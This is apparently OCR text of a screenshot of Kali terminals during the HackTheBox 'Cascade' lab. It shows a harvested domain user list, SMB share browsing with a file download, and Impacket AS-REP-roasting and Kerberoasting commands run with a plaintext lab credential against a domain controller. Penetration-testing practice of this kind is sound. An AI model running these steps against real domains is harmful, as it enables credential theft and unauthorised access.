 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:23
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 85x22
5eva
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ cat usernames.txt
CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$
kali@kali: ~/Desktop/HTB/Cascade 85x22
. D 0 Tue Jan 28 17:06:59 2020
.. D 0 Tue Jan 28 17:06:59 2020
r.thompson D 0 Tue Jan 28 17:06:53 2020
s.smith D 0 Tue Jan 28 15:00:01 2020
c
6553343 blocks of size 4096. 1625525 blocks available
smb: \IT\Temp\> cd s.smith
smb: \IT\Temp\s.smith\> dir
. D 0 Tue Jan 28 15:00:01 2020
.. D 0 Tue Jan 28 15:00:01 2020
VNC Install.reg A 2680 Tue Jan 28 14:27:44 2020
6553343 blocks of size 4096. 1625525 blocks available
smb: \IT\Temp\s.smith\> get VNC Install.reg
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \IT\Temp\s.smith\VNC
smb: \IT\Temp\s.smith\> get "VNC Install.reg"
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as VNC Install.reg (6.1 Ki
loBytes/sec) (average 6.1 KiloBytes/sec)
smb: \IT\Temp\s.smith\> exit
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$
kali@kali: ~/Desktop/HTB/Cascade 103x17
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/MD4.py", line 68, in __init__
HashAlgo.__init__(self, hashFactory, data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/hashalgo.py", line 51, in __init__
self.update(data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/hashalgo.py", line 69, in update
return self._hash.update(data)
SystemError: PY_SSIZE_T_CLEAN macro must be defined for '#' formats
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ firefox Meeting_Notes_June_2018.html 1 ×
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$
kali@kali: ~/Desktop/HTB/Cascade 115x28
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
No entries found!
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ GetNPUsers.py cascade.local/r.thompson:rY4n5eva -request -dc-ip 10.10.10.182
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ GetUserSPNs.py CASCADE.local/r.thompson:rY4n5eva -dc-ip 10.10.10.182
130 ×
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
No entries found!
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ GetUserSPNs.py CASCADE/r.thompson:rY4n5eva -dc-ip 10.10.10.182
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] Error in searchRequest -> referral: 0000202B: RefErr: DSID-031007EF, data 0, 1 access points
ref 1: 'cascade'
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$